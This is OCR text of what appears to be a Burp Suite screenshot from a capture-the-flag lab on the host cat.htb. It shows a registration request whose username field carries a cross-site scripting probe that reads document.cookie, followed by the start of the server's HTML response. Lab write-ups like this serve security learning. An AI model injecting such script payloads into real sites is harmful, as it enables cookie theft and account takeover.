 Request
Pretty Raw Hex \n
1 POST /join.php HTTP/1.1
2 Host: cat.htb
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 121
5
6 username=%3Cscript%3Ealert(document.cookie)%3C/script%3E&email=
axel2017%40gmail.com&password=prueba&registerForm=Register
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Feb 2025 16:26:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: PHPSESSID=9rseja0d542e52efi002ebenim; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4004
10 Content-Type: text/html; charset=UTF-8
11
12
13
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1.0">
20 <title>Join the Best Cat Community</title>
21 <link rel="stylesheet" href="css/styles.css">
22 <style>
23 .container {
24 max-width: 600px;
25 margin: 20px auto;
26 padding: 20px;
27 background-color: #fff;
28 border-radius: 5px;
29 box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
30 }
31 .card {
32 overflow: hidden;
33 transition: height 0.3s ease-in-out;
34 border: 1px solid #ccc;
35 border-radius: 5px;
36 margin-bottom: 40px; /* Increased margin between cards */
37 }
38 .card.register {
39 height: 400px;
40 }
41 .card.login {
42 height: 400px;
43 }
44 form {
45 padding: 20px;
46 box-sizing: border-box;
47 }
48 label,
49 input {
50 display: block;
51 margin-bottom: 10px;
52 width: 100%; /* Make inputs fill the width */
53 }
54 input[type="submit"] {
55 background-color: #007bff;